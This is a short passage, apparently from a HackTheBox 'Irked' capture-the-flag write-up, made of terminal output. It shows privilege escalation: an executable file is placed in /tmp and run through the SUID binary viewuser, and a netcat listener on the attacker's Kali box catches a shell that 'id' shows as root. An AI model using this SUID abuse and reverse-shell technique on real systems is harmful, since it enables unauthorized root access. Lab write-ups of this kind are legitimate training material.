 djmardov@irked:~$ chmod +x /tmp/listusers
djmardov@irked:~$ /usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2020-06-10 13:40 (:0)
djmardov pts/1        2020-06-10 13:59 (10.10.16.119)
root@Kali:~/hackthebox/irked# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.117.
Ncat: Connection from 10.10.10.117:60789.
id
uid=0(root) gid=1000(djmardov) groups=1000(djmardov),24(cdrom),25(floppy),29(audio),30(